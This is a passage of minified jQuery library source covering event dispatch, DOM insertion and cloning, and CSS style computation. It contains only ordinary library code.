return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event,bubble){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true,originalEvent:{}});if(bubble){jQuery.event.trigger(e,null,elem);}else{jQuery.event.dispatch.call(elem,e);}
if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle,false);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]===strundefined){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submitBubbles){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?elem.form:undefined;if(form&&!jQuery._data(form,"submitBubbles")){jQuery.event.add(form,"submit._submit",function(event){event._submit_bubble=true;});jQuery._data(form,"submitBubbles",true);}});},postDispatch:function(event){if(event._submit_bubble){delete event._submit_bubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event,true);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.changeBubbles){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._just_changed=true;}});jQuery.event.add(this,"click._change",function(event){if(this._just_changed&&!event.isTrigger){this._just_changed=false;}
jQuery.event.simulate("change",this,event,true);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"changeBubbles")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event,true);}});jQuery._data(elem,"changeBubbles",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusinBubbles){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event),true);};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn,one){var type,origFn;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){this.on(type,selector,data,types[type],one);}
return this;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return this;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return this.each(function(){jQuery.event.add(this,types,fn,data,selector);});},one:function(types,selector,data,fn){return this.on(types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|"+"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!==strundefined?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!==strundefined?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
jQuery.extend({clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},buildFragment:function(elems,context,scripts,selection){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+elem.replace(rxhtmlTag,"<$1></$2>")+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)!==-1){continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;},cleanData:function(elems,acceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,deleteExpando=support.deleteExpando,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(acceptData||jQuery.acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(deleteExpando){delete elem[internalKey];}else if(typeof elem.removeAttribute!==strundefined){elem.removeAttribute(internalKey);}else{elem[internalKey]=null;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},remove:function(selector,keepData){var elem,elems=selector?jQuery.filter(selector,this):this,i=0;for(;(elem=elems[i])!=null;i++){if(!keepData&&elem.nodeType===1){jQuery.cleanData(getAll(elem));}
if(elem.parentNode){if(keepData&&jQuery.contains(elem.ownerDocument,elem)){setGlobalEval(getAll(elem,"script"));}
elem.parentNode.removeChild(elem);}}
return this;},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=value.replace(rxhtmlTag,"<$1></$2>");try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var arg=arguments[0];this.domManip(arguments,function(elem){arg=this.parentNode;jQuery.cleanData(getAll(this));if(arg){arg.replaceChild(elem,this);}});return arg&&(arg.length||arg.nodeType)?this:this.remove();},detach:function(selector){return this.remove(selector,true);},domManip:function(args,callback){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=this.length,set=this,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return this.each(function(index){var self=set.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
self.domManip(args,callback);});}
if(l){fragment=jQuery.buildFragment(args,this[0].ownerDocument,false,this);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(this[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return this;}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={};function actualDisplay(name,doc){var style,elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=window.getDefaultComputedStyle&&(style=window.getDefaultComputedStyle(elem[0]))?style.display:jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){return elem.ownerDocument.defaultView.getComputedStyle(elem,null);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if(computed){if(ret===""&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(document.documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){var condition=conditionFn();if(condition==null){return;}
if(condition){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
(function(){var div,style,a,pixelPositionVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal;div=document.createElement("div");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];style=a&&a.style;if(!style){return;}
style.cssText="float:left;opacity:.5";support.opacity=style.opacity==="0.5";support.cssFloat=!!style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";support.boxSizing=style.boxSizing===""||style.MozBoxSizing===""||style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(reliableHiddenOffsetsVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(boxSizingReliableVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(reliableMarginRightVal==null){computeStyleTests();}
return reliableMarginRightVal;}});function computeStyleTests(){var div,body,container,contents;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);div.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;"+"box-sizing:border-box;display:block;margin-top:1%;top:1%;"+"border:1px;padding:1px;width:4px;position:absolute";pixelPositionVal=boxSizingReliableVal=false;reliableMarginRightVal=true;if(window.getComputedStyle){pixelPositionVal=(window.getComputedStyle(div,null)||{}).top!=="1%";boxSizingReliableVal=(window.getComputedStyle(div,null)||{width:"4px"}).width==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents,null)||{}).marginRight);}
div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}
body.removeChild(container);}})();jQuery.swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),rrelNum=new RegExp("^([+-])=("+pnum+")","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"];function vendorPropName(style,name){if(name in style){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),origName=name,i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in style){return name;}}
return origName;}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rrelNum.exec(value))){value=(ret[1]+1)*ret[2]+parseFloat(jQuery.css(elem,name));type="number";}
if(value==null||value!==value){return;}
if(type==="number"&&!jQuery.cssNumber[origName]){value+="px";}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(elem.style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||jQuery.isNumeric(num)?num||0:val;}
return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?jQuery.swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return jQuery.swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
